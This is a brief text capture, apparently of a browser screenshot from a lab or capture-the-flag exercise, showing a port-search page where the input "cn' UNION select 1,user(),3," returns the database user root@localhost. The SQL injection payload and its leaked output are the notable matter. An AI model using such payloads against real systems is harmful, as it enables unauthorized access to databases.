 83.136.251.160:47596/search.php
Juegos Miscelanea Estudios GITHUB Spotify Web Player Discord Status Twitter Instagram Twitch YouTube Netflix Disney+ | Películas y... Prime Video HBO Max PYTHON SQL PL/SQL RELATOS DE 'LOS H...
Search for a port: cn' UNION select 1,user(),3, Search
Port Code Port City Port Volume
root@localhost 3 4